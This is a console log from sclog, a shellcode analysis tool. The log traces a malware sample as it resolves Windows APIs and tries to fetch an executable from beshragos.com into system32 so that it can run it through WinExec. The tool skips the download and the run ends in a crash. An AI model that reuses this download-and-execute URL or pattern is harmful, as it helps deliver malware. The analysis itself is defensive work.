 Loading Shellcode into memory
Shellcode buffer: 0x11000000 - 0x11000346  (sz=0x346)
Starting up winsock
Installing Hooks
Executing Buffer...
_ret_____API_________________
132 GetProcAddress(GetSystemDirectoryA)
132 GetProcAddress(WinExec)
132 GetProcAddress(ExitThread)
132 GetProcAddress(LoadLibraryA)
DD LoadLibraryA(urlmon)
132 GetProcAddress(URLDownloadToFileA)
11A Skipping URLDownloadToFileA(
http://beshragos.com/work/getexe.php?h=31 ,
C:₩Windows₩system32₩a.exe)
0 Crash!
eax 0         ebx 10ffc38   ecx 69abb7bf  edx 0
esi 1100019c  edi 11000153  ebp 2a9       esp 10ffc2c
C:₩Users₩csrc₩Desktop₩sclog-master₩bin>sclog.exe shell_code.bin